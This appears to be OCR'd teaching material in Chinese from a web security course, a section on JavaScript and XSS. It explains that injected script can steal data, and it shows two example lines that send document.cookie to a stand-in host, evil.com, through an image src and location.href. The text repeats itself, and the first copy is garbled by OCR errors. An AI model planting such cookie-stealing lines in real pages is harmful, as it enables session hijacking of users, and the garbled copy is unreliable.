正在加载图片...



8.1前端基础 8.1.3 JavaScript 在Web安全中,JavaScript控制了整个前端的逻辑,通过avaScripti可以完成许多操作。 举个例子,用户在网站上可以提交内容,然后可以编辑与删除,这些vaScript几乎都可以完成。大多数情况 下,有了XSS漏洞,就意味着可以注入任意的)vaScript,也就意味着被攻击者的任何操作都可以模拟,任何 隐私信息都可以获取到。 在浏览器中,用户发出的请求基本上都是HTTP协议里的GET与POST方式。对于GET方式,实际上就是一个 URL,方式有很多,常见的如下: /新建一个img标签对像,对象的src属性指向目标地址 new Image ().src "http://www.evil.com/steal.php "+escape(document.cookie); /在地址栏里打开目标地址 location.href "http://www.evil.com/steal.php "+escape(document.cookie); 这两种方式原理是相通的,通过)avaScriptz动态创建iframe/什rame/script/ink等标签对像,然后将他们的src或href属性指向目 标地址即可。8.1.3 JavaScript 在Web安全中,JavaScript控制了整个前端的逻辑,通过JavaScript可以完成许多操作。 • 举个例子,用户在网站上可以提交内容,然后可以编辑与删除,这些JavaScript几乎都可以完成。大多数情况 下,有了XSS漏洞,就意味着可以注入任意的JavaScript,也就意味着被攻击者的任何操作都可以模拟,任何 隐私信息都可以获取到。 • 在浏览器中,用户发出的请求基本上都是HTTP协议里的GET与POST方式。对于GET方式,实际上就是一个 URL,方式有很多,常见的如下: //新建一个img标签对象,对象的src属性指向目标地址 new Image ().src = "http://www.evil.com/steal.php "+escape (document.cookie) ; //在地址栏里打开目标地址 location.href = "http://www.evil.com/steal.php "+escape (document.cookie) ; 这两种方式原理是相通的,通过JavaScript动态创建iframe/frame/script/link等标签对象,然后将他们的src或href属性指向目 标地址即可。 8.1 前端基础